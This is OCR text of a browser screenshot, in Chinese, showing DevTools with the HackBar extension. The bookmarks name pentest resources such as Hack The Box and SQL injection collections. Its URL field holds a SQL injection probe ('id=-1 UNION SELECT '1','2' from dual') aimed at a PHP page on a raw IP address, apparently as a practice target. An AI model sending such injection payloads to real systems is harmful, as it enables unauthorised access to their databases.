 不安全 219.153.49.228:47422/new_list.php?id=-1%20%20UNION%20SELECT%20%271%... 21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 346 100% ▼ Online ▼
1
2
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:47422/new_list.php?id=-1  UNION SELECT '1','2'  from dual
切割Url
提交
Post data Referer User Agent Cookies 清空RUC